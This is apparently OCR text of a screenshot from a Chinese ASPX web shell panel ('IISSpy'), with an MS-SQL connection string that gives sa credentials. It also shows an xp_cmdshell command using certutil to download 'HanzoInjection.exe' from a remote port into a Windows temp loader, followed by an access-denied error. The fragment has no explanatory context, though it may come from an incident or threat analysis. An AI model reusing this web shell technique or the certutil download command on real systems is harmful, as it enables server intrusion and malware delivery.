 2022/3/26 10:58:18
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2009 Bin -> WwW.Zhack.Cn -> Reverse-IP
ConnString : server=192.168.22.133;UID=sa;PWD=pass123@.com;database=master;Provider=SQLOLED
MS-SQL MS-Access Sumbit
DataBase SA_Exec SQL_Dir
XP_cmdshell exec
Exec master.dbo.xp_cmdshell ' certutil –urlcache –f –split
http:// :20022/HanzoInjection.exe
C:\Windows\Temp\loader.exe'
SA_Exec
**** 联机 ****
0000 ...
5c00
CertUtil: -URLCache 失败: 0x80070005 (WIN32: 5 ERROR_ACCESS_DENIED)
CertUtil: 拒绝访问。